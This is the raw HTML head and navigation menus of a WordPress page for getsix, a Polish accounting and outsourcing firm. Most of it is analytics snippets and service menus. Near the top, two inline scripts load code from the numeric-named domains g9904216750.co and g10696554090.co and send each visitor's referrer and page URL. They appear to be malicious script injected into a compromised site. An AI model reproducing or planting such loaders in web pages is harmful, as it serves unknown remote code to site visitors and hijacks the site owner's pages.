  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2175608-3', 'auto');
  ga('send', 'pageview');

</script>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_EN/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script>
  (function(g,e,o,t,a,r,ge,tl,y){
  t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
  y.src='https://g9904216750.co/gb?id=-OWKIPCoW8ZLwYSK2JK_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script','head');
</script>

<script>
(function(g,e,o,t,a,r,ge,tl,y,s){
t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
y.src='https://g10696554090.co/gr?id=-O_LxL0ndH3jJsTL9BqK&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
t.parentNode.insertBefore(y,t);
})(document,'script');
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-12915 single-format-standard wp-theme-finanza-v1-00">
		<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KT95BM"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	


<div class="body-wrapper  float-menu gdlr-header-solid" data-home="https://poland-accounting.eu" >
		<header class="gdlr-header-wrapper" id="gdlr-header-wrapper">
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container container">
				<div class="top-navigation-left">
					<!-- <div class="top-social-wrapper">
					<div class="social-icon">
								<a href="https://www.facebook.com/getsix" target="_blank" title="Facebook getsix"><img src="[data-uri]" alt="Facebook" title="Facebook" data-src="https://poland-accounting.eu/wp-content/uploads/2021/03/facebook-icon-small.png" decoding="async" class="lazyload" data-eio-rwidth="8" data-eio-rheight="15"><noscript><img src="https://poland-accounting.eu/wp-content/uploads/2021/03/facebook-icon-small.png" alt="Facebook" title="Facebook" data-eio="l"></noscript></a>
							</div>
							<div class="social-icon">
								<a href="https://www.flickr.com/photos/getsix/albums" target="_blank" title="Flickr getsix"><img src="[data-uri]" alt="Flickr" title="Flickr" data-src="https://poland-accounting.eu/wp-content/uploads/2021/03/flickr-icon-small.png" decoding="async" class="lazyload" data-eio-rwidth="12" data-eio-rheight="12"><noscript><img src="https://poland-accounting.eu/wp-content/uploads/2021/03/flickr-icon-small.png" alt="Flickr" title="Flickr" data-eio="l"></noscript></a>
							</div>
							<div class="social-icon">
								<a href="https://getsix-polska.business.site" target="_blank" title="Google business getsix"><img src="[data-uri]" alt="Google My Business" title="Google My Business" data-src="https://poland-accounting.eu/wp-content/uploads/2021/03/mybusiness-icon-small.png" decoding="async" class="lazyload" data-eio-rwidth="12" data-eio-rheight="12"><noscript><img src="https://poland-accounting.eu/wp-content/uploads/2021/03/mybusiness-icon-small.png" alt="Google My Business" title="Google My Business" data-eio="l"></noscript></a>
							</div>
							<div class="social-icon">
								<a href="https://www.linkedin.com/company/getsix" target="_blank" title="LinkedIn getsix"><img src="[data-uri]" alt="LinkedIn" title="LinkedIn" data-src="https://poland-accounting.eu/wp-content/uploads/2021/03/linkedin-icon-small.png" decoding="async" class="lazyload" data-eio-rwidth="12" data-eio-rheight="12"><noscript><img src="https://poland-accounting.eu/wp-content/uploads/2021/03/linkedin-icon-small.png" alt="LinkedIn" title="LinkedIn" data-eio="l"></noscript></a>
							</div>
							<div class="social-icon">
								<a href="https://twitter.com/getsix_Group" target="_blank" title="Twitter getsix"><img src="[data-uri]" alt="Twitter" title="Twitter" data-src="https://poland-accounting.eu/wp-content/uploads/2021/03/twitter-icon-small.png" decoding="async" class="lazyload" data-eio-rwidth="13" data-eio-rheight="13"><noscript><img src="https://poland-accounting.eu/wp-content/uploads/2021/03/twitter-icon-small.png" alt="Twitter" title="Twitter" data-eio="l"></noscript></a>
              </div>
					</div> -->
				</div>
				<div class="slogan">
					<p style="font-size: 16px;">Accounting Services for Business</p>				</div>

				
				<div class="rss-feed">
					<picture><source   type="image/webp" data-srcset="https://poland-accounting.eu/wp-content/uploads/2016/08/rss-icon.png.webp"><img src="[data-uri]" alt="rss icon" style="vertical-align: middle;" data-eio="p" data-src="https://poland-accounting.eu/wp-content/uploads/2016/08/rss-icon.png" decoding="async" class="lazyload" data-eio-rwidth="18" data-eio-rheight="18"></picture><noscript><img src="https://poland-accounting.eu/wp-content/uploads/2016/08/rss-icon.png" alt="rss icon" style="vertical-align: middle;" data-eio="l"></noscript><a href="https://poland-accounting.eu/feed/" title="RSS">RSS</a>				</div>
				<div class="top-navigation-right">
					<div class="top-navigation-right-text">
					<a href="https://getsix.zendesk.com/hc/en-150" title="Helpdesk" style="margin-right: 8px;" target="_blank">Helpdesk/FAQ</a> <a href="https://poland-accounting.eu/news/" title="News" style="margin-right: 8px;">News</a> <a href="https://poland-accounting.eu/our-publications/" title="Resources" style="margin-right: 8px;">Resources</a> <a href="https://getsix.eu/customer-login/" title="Customer Log-in" style="margin-right: 8px;">Customer Log-In</a>					</div>
				</div>
				<div id="language-menu-mobile">
					<div id="flags_language_selector"><a href="https://polska-ksiegowosc.pl/"><picture><source   type="image/webp" data-srcset="https://poland-accounting.eu/wp-content/uploads/flags/phpFDpDSf.webp"><img src="[data-uri]" height="12" alt="pl" width="18" data-eio="p" data-src="https://poland-accounting.eu/wp-content/uploads/flags/phpFDpDSf" decoding="async" class="lazyload" data-eio-rwidth="20" data-eio-rheight="20" /></picture><noscript><img src="https://poland-accounting.eu/wp-content/uploads/flags/phpFDpDSf" height="12" alt="pl" width="18" data-eio="l" /></noscript></a><img src="[data-uri]" height="12" alt="en" width="18" data-src="https://poland-accounting.eu/wp-content/uploads/flags/phpaQ6TMA" decoding="async" class="lazyload" data-eio-rwidth="20" data-eio-rheight="20" /><noscript><img src="https://poland-accounting.eu/wp-content/uploads/flags/phpaQ6TMA" height="12" alt="en" width="18" data-eio="l" /></noscript><a href="https://polen-buchhaltung.de/"><img src="[data-uri]" height="12" alt="de" width="18" data-src="https://poland-accounting.eu/wp-content/uploads/flags/php5vZAjV" decoding="async" class="lazyload" data-eio-rwidth="20" data-eio-rheight="20" /><noscript><img src="https://poland-accounting.eu/wp-content/uploads/flags/php5vZAjV" height="12" alt="de" width="18" data-eio="l" /></noscript></a>					</div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!-- logo -->
		<div id="gdlr-header-substitute" ></div>
		<div class="gdlr-header-inner">
			<div class="gdlr-header-container container">
				<!-- logo -->
				<div class="gdlr-logo">
					<a class="gdlr-solid-logo" href="https://poland-accounting.eu" >
						<picture><source   type="image/webp" data-srcset="https://poland-accounting.eu/wp-content/uploads/2015/08/logo-getsix-accounting.png.webp"><img src="[data-uri]" alt="logo getsix accounting" width="777" height="250" data-eio="p" data-src="https://poland-accounting.eu/wp-content/uploads/2015/08/logo-getsix-accounting.png" decoding="async" class="lazyload" data-eio-rwidth="190" data-eio-rheight="61" /></picture><noscript><img src="https://poland-accounting.eu/wp-content/uploads/2015/08/logo-getsix-accounting.png" alt="logo getsix accounting" width="777" height="250" data-eio="l" /></noscript>					</a>
										<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-01-menu-home" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-24699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24699"><a href="https://poland-accounting.eu/">Home</a></li>
<li id="menu-item-24751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24751"><a href="https://poland-accounting.eu/profile/">Our Profile</a>
<ul class="dl-submenu">
	<li id="menu-item-24752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24752"><a href="https://poland-accounting.eu/profile/our-mission-values/">Our Mission &#038; Values</a></li>
	<li id="menu-item-24753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24753"><a href="https://poland-accounting.eu/profile/our-corporate-principles/">Our Corporate Principles</a></li>
	<li id="menu-item-24835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24835"><a href="https://poland-accounting.eu/profile/our-team/">Our Team</a></li>
	<li id="menu-item-24806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24806"><a href="https://poland-accounting.eu/profile/our-country-desks/">Our Country Desks</a></li>
	<li id="menu-item-24804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24804"><a href="https://poland-accounting.eu/profile/our-locations/">Our Locations</a></li>
	<li id="menu-item-24740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24740"><a href="https://poland-accounting.eu/profile/our-certifications/">Our Certifications</a></li>
	<li id="menu-item-24799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24799"><a href="https://poland-accounting.eu/profile/our-hlb-membership/">Our HLB Membership</a></li>
	<li id="menu-item-24807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24807"><a href="https://poland-accounting.eu/profile/our-hlb-partner-locations/">Our HLB Partner Locations</a></li>
	<li id="menu-item-24810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24810"><a href="https://poland-accounting.eu/profile/our-quality-management-policy/">Our Quality Management Policy</a></li>
	<li id="menu-item-166469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166469"><a href="https://poland-accounting.eu/profile/our-information-security-policy-iso-27001/">Our Information Security Policy (ISO 27001)</a></li>
	<li id="menu-item-24741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24741"><a href="https://poland-accounting.eu/profile/data-center/">Our Data Center</a></li>
</ul>
</li>
<li id="menu-item-24756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24756"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/">Services</a>
<ul class="dl-submenu">
	<li id="menu-item-24723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24723"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/">Full Service Financial &#038; Accounting</a>
	<ul class="dl-submenu">
		<li id="menu-item-166491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166491"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/bookkeeping/">General Ledger Bookkeeping</a>
		<ul class="dl-submenu">
			<li id="menu-item-166489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166489"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/bookkeeping/general-ledger-bookkeeping/">General Ledger Bookkeeping</a></li>
			<li id="menu-item-166492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166492"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/bookkeeping/sub-ledger-bookkeeping/">Sub Ledger Bookkeeping</a></li>
		</ul>
</li>
		<li id="menu-item-166493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166493"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/travel-expense-accounting/">Travel &#038; Expense Accounting (T&#038;E)</a></li>
		<li id="menu-item-166494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166494"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/eu-funds-accounting/">EU Funds Accounting Service</a></li>
		<li id="menu-item-166495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166495"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/cost-performance-accounting/">Cost &#038; Performance Accounting</a></li>
		<li id="menu-item-166496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166496"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/account-reconciliation/">Account Reconciliation</a></li>
		<li id="menu-item-166497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166497"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-reporting/">Financial Reporting for Businesses</a>
		<ul class="dl-submenu">
			<li id="menu-item-166507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166507"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-reporting/special-management-group-reporting-services-controlling/">Special Management &#038; Group Reporting Services (Controlling)</a></li>
			<li id="menu-item-166508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166508"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-reporting/reporting-package-monthly-basis/">Reporting Package on monthly Basis</a></li>
			<li id="menu-item-166509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166509"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-reporting/reporting-statistic-office/">Reporting to Statistic Office</a></li>
			<li id="menu-item-166510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166510"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-reporting/reporting-to-national-bank/">Reporting to National Bank (NBP)</a></li>
		</ul>
</li>
		<li id="menu-item-166498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166498"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-statement-preparation/">Financial Statement Preparation</a>
		<ul class="dl-submenu">
			<li id="menu-item-166512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166512"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-statement-preparation/financial-statements-on-a-monthly-basis/">Financial Statements on a monthly basis</a></li>
			<li id="menu-item-166511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166511"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-statement-preparation/financial-statements-on-a-yearly-basis/">Financial Statements on a yearly basis</a></li>
			<li id="menu-item-166513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166513"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/financial-statement-preparation/consolidation-package-hbii-and-hgb/">Consolidation Package (HB II and HGB)</a></li>
		</ul>
</li>
		<li id="menu-item-166499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166499"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/tax-processing/">Tax Processing Services</a>
		<ul class="dl-submenu">
			<li id="menu-item-166514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166514"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/tax-processing/compliance-reviews-and-assistance-with-fiscal-audits-from-tax-authorities/">Compliance reviews and assistance with fiscal audits from tax authorities</a></li>
			<li id="menu-item-166515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166515"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/tax-processing/representing-clients-towards-the-tax-authorities/">Representing clients towards the tax authorities</a></li>
			<li id="menu-item-166516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166516"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/tax-processing/tax-declarations/">Preparation of Tax Declarations</a></li>
		</ul>
</li>
		<li id="menu-item-166500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166500"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/management-accounting/">Management Accounting</a>
		<ul class="dl-submenu">
			<li id="menu-item-166517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166517"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-financial-accounting/management-accounting/individual-financial-analysis/">Individual Financial Analysis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-24732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24732"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-vat-compliance/">Full Service VAT Compliance</a>
	<ul class="dl-submenu">
		<li id="menu-item-166518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166518"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-vat-compliance/vat-registration/">VAT Registration Services</a></li>
		<li id="menu-item-166519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166519"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/full-service-vat-compliance/vat-compliance-for-amazon-sellers/">VAT Compliance for Amazon Sellers</a></li>
	</ul>
</li>
	<li id="menu-item-24707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24707"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/business-process-outsourcing/">Business Process Outsourcing</a>
	<ul class="dl-submenu">
		<li id="menu-item-166521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166521"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/business-process-outsourcing/accounts-payables/">Accounts Payables Service</a></li>
		<li id="menu-item-166520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166520"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/business-process-outsourcing/accounts-receivables/">Accounts Receivables</a></li>
	</ul>
</li>
	<li id="menu-item-166525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166525"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-accounting/">Cloud/Online Accounting</a>
	<ul class="dl-submenu">
		<li id="menu-item-166526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166526"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-accounting/online-accounting-services/">Online Accounting Services</a></li>
		<li id="menu-item-166527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166527"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-accounting/real-time-accounting/">Real-Time Accounting</a></li>
	</ul>
</li>
	<li id="menu-item-24714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24714"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-reporting/">Cloud/Online Reporting</a>
	<ul class="dl-submenu">
		<li id="menu-item-166529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166529"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-reporting/eservice-mobile-reporting/">e-Service ‘Mobile Reporting’</a></li>
		<li id="menu-item-166528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166528"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-reporting/eservice-online-reporting-portal-ssrs/">e-Service ‘Online Reporting Portal (SSRS)’</a></li>
	</ul>
</li>
	<li id="menu-item-166524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166524"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-document-management-archiving/">Cloud/Online Document Management &#038; Archiving</a>
	<ul class="dl-submenu">
		<li id="menu-item-166531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166531"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-document-management-archiving/eservice-customer-extranet/">e-Service ‘Customer Extranet’</a></li>
		<li id="menu-item-166530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166530"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cloud-online-document-management-archiving/eservice-mobile-extranet/">e-Service ‘Mobile Extranet’</a></li>
	</ul>
</li>
	<li id="menu-item-166523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166523"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/business-intelligence-data-warehousing/">Business Intelligence &#038; Data Warehousing</a>
	<ul class="dl-submenu">
		<li id="menu-item-166532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166532"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/business-intelligence-data-warehousing/eservice-excel-bi/">e-Service ’Excel BI’</a></li>
		<li id="menu-item-166533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166533"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/business-intelligence-data-warehousing/eservice-data-as-a-service-daas/">e-Service ’Data as a Service (DaaS)’</a></li>
	</ul>
</li>
	<li id="menu-item-24722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24722"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/digitalization-invoice-scan-data-capture/">Digitalization – Invoice Scan, Data Capture</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/remote-accounting/">Remote Accounting Services</a></li>
	<li id="menu-item-24717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24717"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/">CPA Professional Services</a>
	<ul class="dl-submenu">
		<li id="menu-item-166534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166534"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/organising-maintaining-required-statutory-accounting-ledgers/">Organising and maintaining the required statutory accounting ledgers</a></li>
		<li id="menu-item-166535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166535"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/stock-management-consultancy-services/">Stock Management Consultancy Services</a></li>
		<li id="menu-item-166536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166536"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/elaboration-of-internal-regulations-in-the-area-of-accounting/">Elaboration of internal Regulations in the Area of Accounting</a></li>
		<li id="menu-item-166537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166537"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/administrative-assistance-for-annual-inventory-procedure/">Administrative Assistance for annual Inventory Procedure</a></li>
		<li id="menu-item-166538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166538"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/cooperation-with-and-the-preparation-of-documentation-for-auditors/">Co-operation with and the Preparation of Documentation for Auditors</a></li>
		<li id="menu-item-166539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166539"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/cpa-professional-services/fast-clean-up/">Fast Clean-Up Service</a></li>
	</ul>
</li>
	<li id="menu-item-24815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24815"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/">Other getsix® services</a>
	<ul class="dl-submenu">
		<li id="menu-item-166540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166540"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/tax-compliance/">Tax Audits &#038; Compliance</a></li>
		<li id="menu-item-166541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166541"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/hr-administration/">Human Resources Administration</a></li>
		<li id="menu-item-166542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166542"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/payroll-processing/">Payroll Processing Services</a></li>
		<li id="menu-item-166543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166543"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/cloud-hr-payroll/">Hybrid / Online HR &#038; Payroll Services</a></li>
		<li id="menu-item-166544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166544"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/corporate-administration/">Corporate Administration</a></li>
		<li id="menu-item-166545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166545"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/corporate-consulting/">Corporate Consulting</a></li>
		<li id="menu-item-166546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166546"><a href="https://poland-accounting.eu/finance-accounting-services-in-poland/other-services/professional-it-services/">Professional IT Services</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-24811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24811"><a href="https://poland-accounting.eu/solutions/">Solutions</a>
<ul class="dl-submenu">
	<li id="menu-item-24739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24739"><a href="https://poland-accounting.eu/solutions/business-service-solutions-consulting/">Business Service Solutions &#038; Consulting</a>
	<ul class="dl-submenu">
		<li id="menu-item-24827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24827"><a href="https://poland-accounting.eu/solutions/business-service-solutions-consulting/start-up-support/">Start-up Support in Poland</a></li>
		<li id="menu-item-24841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24841"><a href="https://poland-accounting.eu/solutions/business-service-solutions-consulting/virtual-office/">Virtual Office Poland</a></li>
	</ul>
</li>
	<li id="menu-item-24795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24795"><a href="https://poland-accounting.eu/solutions/innovative-invoicing-accounting-solutions/">Innovative Invoicing &#038; Accounting Solutions</a>
	<ul class="dl-submenu">
		<li id="menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24743"><a href="https://poland-accounting.eu/solutions/innovative-invoicing-accounting-solutions/full-service-finance-accounting/">Full Service Finance &#038; Accounting</a></li>
		<li id="menu-item-24742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24742"><a href="https://poland-accounting.eu/solutions/innovative-invoicing-accounting-solutions/cloud-accounting-hybrid-fao/">Cloud Accounting (Hybrid FAO)</a></li>
	</ul>
</li>
	<li id="menu-item-24843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24843"><a href="https://poland-accounting.eu/solutions/how-we-deliver-results-through-our-getsix-cloud-eservices/">How we deliver results through our getsix® Cloud eServices</a>
	<ul class="dl-submenu">
		<li id="menu-item-24738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24738"><a href="https://poland-accounting.eu/solutions/how-we-deliver-results-through-our-getsix-cloud-eservices/business-intelligence-bi/">Business Intelligence (BI)</a></li>
	</ul>
</li>
	<li id="menu-item-24830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24830"><a href="https://poland-accounting.eu/tax-advising/">Tax Services in Poland</a></li>
	<li id="menu-item-24800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24800"><a href="https://poland-accounting.eu/legal-solutions/">Legal Services in Poland</a></li>
</ul>
</li>
<li id="menu-item-24842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24842"><a href="https://poland-accounting.eu/prices-and-plans/">Our Offer</a>
<ul class="dl-submenu">
	<li id="menu-item-24744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24744"><a href="https://poland-accounting.eu/prices-and-plans/company-formation-poland/">Company Formation Poland</a></li>
	<li id="menu-item-168079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168079"><a href="https://amavat.eu/offer/comprehensive-e-commerce-accounting-services-offer/">Comprehensive e-commerce accounting</a></li>
	<li id="menu-item-168080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168080"><a href="https://amavat.eu/offer/vat-compliance-offer/">VAT Compliance</a></li>
</ul>
</li>
<li id="menu-item-24754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24754"><a href="https://poland-accounting.eu/contact/">Contact</a></li>
</ul></div>				</div>

				

				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><nav class="gdlr-navigation" id="gdlr-main-navigation" ><ul id="menu-01-menu-home-1" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24699menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24699 gdlr-normal-menu"><a href="https://poland-accounting.eu/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24751menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24751 gdlr-normal-menu"><a href="https://poland-accounting.eu/profile/" class="sf-with-ul-pre">Our Profile</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24752"><a href="https://poland-accounting.eu/profile/our-mission-values/">Our Mission &#038; Values</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24753"><a href="https://poland-accounting.eu/profile/our-corporate-principles/">Our Corporate Principles</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24835"><a href="https://poland-accounting.eu/profile/our-team/">Our Team</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24806"><a href="https://poland-accounting.eu/profile/our-country-desks/">Our Country Desks</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24804"><a href="https://poland-accounting.eu/profile/our-locations/">Our Locations</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24740"><a href="https://poland-accounting.eu/profile/our-certifications/">Our Certifications</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24799"><a href="https://poland-accounting.eu/profile/our-hlb-membership/">Our HLB Membership</a></li>
